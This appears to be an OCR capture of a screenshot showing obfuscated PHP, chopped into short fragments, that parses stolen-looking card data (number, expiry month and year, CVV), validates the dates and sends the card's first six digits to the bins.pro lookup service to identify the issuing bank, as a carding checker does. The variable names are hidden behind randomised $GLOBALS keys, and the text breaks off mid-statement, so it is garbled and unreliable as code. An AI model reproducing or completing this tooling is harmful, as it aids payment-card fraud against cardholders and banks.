
kmmpzglv
=
"datas"
;${
"GLOBALS"
}[
"kdfpzwmj"
]=
"d
atas"
;${${
"GLOBALS"
}[
"kvsoxwwewik"
]}=${${
"GL
OBALS"
}[
"pkdjsrgoeod"
]}[
0
];${
"GLOBALS"
}[
"txs
jiqnnf"
]=
"expy"
;
$yepgerkhboxc
=
"cvv"
;${${
"GLO
BALS"
}[
"olhrcngbwr"
]}=${${
"GLOBALS"
}[
"kdfpzw
mj"
]}[
1
];
$kheclh
=
"cvv"
;${${
"GLOBALS"
}[
"qkamx
ur"
]}=${
$miakmmpzglv
}[
2
];${
$kheclh
}=${${
"GLO
BALS"
}[
"oqiiij"
]}[
3
];${${
"GLOBALS"
}[
"wozbund
y"
]}=${${
"GLOBALS"
}[
"kvsoxwwewik"
]}.
"|"
.${
$c
ohssrfjye
}.
"|"
.${${
"GLOBALS"
}[
"txsjiqnn
f"
]}.
"|"
.${
$yepgerkhboxc
};
if
(${${
"GLOBALS"
}
[
"tifvslhbsu"
]}>=
2017
&&${${
"GLOBALS"
}[
"olhrc
ngbwr"
]}<=
12
){${
"GLOBALS"
}[
"vjyzquqfef"
]=
"ge
tbank"
;
$xknuxrz
=
"bin"
;${${
"GLOBALS"
}[
"rhvuun
pvp"
]}=${${
"GLOBALS"
}[
"kvsoxwwewik"
]};${
"GLO
BALS"
}[
"fcnommcv"
]=
"rand"
;
$aygehjeyype
=
"bi
n"
;
$qmnjgkftwxr
=
"rand"
;${
$xknuxrz
}=substr
(${${
"GLOBALS"
}[
"rhvuunpvp"
]},
0
,
6
);${
"GLOBAL
S"
}[
"zhqqdmvbohj"
]=
"rand"
;${
"GLOBALS"
}[
"akks
mls"
]=
"namabnk"
;
$qovsrjkj
=
"bin"
;
$jeenvfvi
=
"j
eniscc"
;${${
"GLOBALS"
}[
"vjyzquqfef"
]}=explod
e(${
$aygehjeyype
},file_get_contents(
"http://
bins.pro/search?action=searchbins&bins
="
.${
$qovsrjkj
}.
"&bank=&country="
));${${
"GLO